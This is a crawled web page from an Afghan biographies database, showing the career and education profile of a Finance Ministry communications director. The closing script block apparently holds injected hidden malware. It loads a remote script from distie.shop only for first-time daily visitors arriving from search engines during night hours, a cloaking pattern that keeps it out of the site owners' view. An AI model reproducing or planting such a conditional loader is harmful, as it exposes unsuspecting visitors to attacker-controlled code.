

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2883&task=view&total=5117&start=2025&Itemid=2
body_size: 4365
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 2026 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3442&task=view&total=5237&start=2024&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2890&task=view&total=5237&start=2026&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Jabarkhail, Abdul Wali</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Jabarkhail, Abdul Wali</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1986</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Director Documents and Communication MoF</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span style="font-family:arial,helvetica,sans-serif;"><strong>2. Previous Functions:</strong></span><br />
	Admin/Finance Manager SJAWO/ UNHCR (20040200 - 20060300)<br />
	Project Manager SJAWO/UNHCR (20060300 - 20070100)<br />
	HR Consultant UNHCR, Peshawar, Pakistan (20070100 - 20080100)<br />
	<span style="font-family:arial,helvetica,sans-serif;"> National Program Manager USAID/CDP, Kabul (20080700 - 20090200)</span><br />
	<span style="font-family:arial,helvetica,sans-serif;">Adviser and Assistant to the Minister of Education, Kabul (20100900 &ndash; 20110900)</span><br />
	<span style="font-family:arial,helvetica,sans-serif;"> Administration/HR Manager Asian Development Bank (20111000 - 20160600)</span><br />
	<span style="font-family:arial,helvetica,sans-serif;"> Archive Department Head, Office&nbsp; Chief of Staff, Ministry of Finance (20161100 - 20170900)</span><br />
	<span style="font-family:arial,helvetica,sans-serif;"> Director Documents and Communication, Office of Minister, Ministry of Finance (20170900-)</span></p>
<p>
	<strong><span style="font-size: 10pt;">&nbsp;</span></strong></p>
<p>
	<strong>3. Biodata:</strong><br />
	<span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><img alt="" src="/images/stories/afghan_bios_2011/Jabarkhail_Abdul_Wali.jpg" style="margin: 5px; float: left;" />Abdulwali Jabarkhil was b</span></span><span style="font-size: 10pt; font-family: 'Tahoma','sans-serif'; color: black;"><span style="font-size:14px;">orn 01 Feb. 1986&nbsp; in Hisarak District, Nangarhar Province. </span>He migrated to Pakistan with his family and lived there from 1990 to 2008 when he returned to Afghanistan. In Pakistan he did his Primary and Secondary School at Saad Bin Abi Waqaz High School in 2004. </span><span style="font-size: 10pt; font-family: 'Tahoma','sans-serif'; color: black;">Diploma in HRM Professional Institute of Information &amp; Management Sciences, Pakistan 2006. </span><span style="font-size: 10pt; font-family: 'Tahoma','sans-serif'; color: black;"> Diploma in Accounting &amp; Finance Professional Institute of Information &amp; Management Sciences 2005. </span><span style="font-size: 10pt; font-family: 'Tahoma','sans-serif'; color: black;">Bachelor of Business Administration - BBA Preston University, Pakistan 2008. </span><span style="font-size: 10pt; font-family: 'Tahoma','sans-serif'; color: black;">Master of Business Administration - MBA AL-Khair University, Islamabad, Pakistan Specalization: HRM 2010. Executive Master - International Negotiation and Policy Making- University of Geneva, Switzerland.<br />
	<br />
	Marital Status: Married.<br />
	<br />
	</span></p>
<p>
	<span style="font-size: 10pt; font-family: 'Tahoma','sans-serif'; color: black;">Languages: English, Pashtu, Dari, Urdu, Arabic<br />
	<br />
	<br />
	<br />
	<br />
	<br />
	<strong>More Background Trainings and Seminars:</strong><br />
	<br />
	Leading Bold Change, USAID Bearing Point, 20080600<br />
	Supervisory and People Management Skills, Solomon Management Consultancy, UAE, 20081200<br />
	Team Supervision and Management Training, Leipzig Graduate School of Management, Germany, 20100100<br />
	Anti Corruption Seminar, Asean Development Bank, 201304<br />
	Human Relations and Motivation Training, Superior Management Training, Istanbul Turkey, 20130900<br />
	Recruitment Interview Skills Training, 20140200</span><br />
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2019-08-20</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2013-07-04</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3442&task=view&total=5237&start=2024&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2890&task=view&total=5237&start=2026&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>